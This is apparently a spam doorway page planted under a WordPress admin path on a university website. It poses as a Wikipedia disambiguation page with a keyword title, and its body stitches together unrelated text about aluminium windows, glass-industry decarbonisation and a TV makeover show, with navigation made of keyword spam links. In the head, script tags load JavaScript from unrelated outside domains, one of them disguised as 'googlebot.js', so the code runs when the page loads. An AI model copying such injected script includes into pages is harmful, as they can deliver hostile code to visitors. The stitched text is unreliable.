

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/includes/science/?2822010-1.html
body_size: 18177
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>top 10 science fiction b��cher - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">top 10 science fiction b��cher</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">top 10 science fiction b��cher</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>top 10 science fiction b��cherTo complete the stylish extension, a number of the property’s existing hardwood windows have also been sympathetically replaced. Tasked with identifying a system that could match the visual appeal of the original wooden frames whilst offering improved quality, usability and security, the Dortech team took the innovative step of suggesting a change to aluminium. After reviewing alternative products on the market, Senior’s high quality PURe® aluminium windows were found to significantly outperform cheaper aluminium systems and offer the perfect solution in terms of both performance and aesthetics.

The British Glass entry features its three-year programme to facilitate collaboration between glass manufacturers and government to create a decarbonisation action plan – setting out the sectors’ priorities for energy efficiency and decarbonisation in areas such as research and development, technology implementation, energy infrastructure, recycling, skills and funding. In April of this year all ten of the UK’s large-scale glass manufacturers signed up to the voluntary action plan.
Widely respected for its expertise in high-end aluminium glazing products, Fenster was approached by programme-makers and asked to supply a premium-quality sliding door.


When the UK government launched its Decarbonisation and energy efficiency roadmap 2050 project – working with the UK’s eight most energy intensive manufacturing industries, including glass – British Glass saw an opportunity to develop a new type of relationship with policy makers.
The popular programme, which has been running since 2011, and regularly draws audiences in excess of 4m, sees a team of home improvement experts led by Alan Titchmarsh transform properties for deserving families in difficult circumstances.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?148302-1.html'>university ranking in computer science</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?612674-1.html'>enzyme science definition</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?366595-1.html'>the science of getting rich</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?681426-1.html'>today in science</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?548448-1.html'>economics is a science</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?78999-1.html'>computer science machine learning</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?5523410-1.html'>python for science</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?696777-1.html'>kiel university of applied sciences master of information technology</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>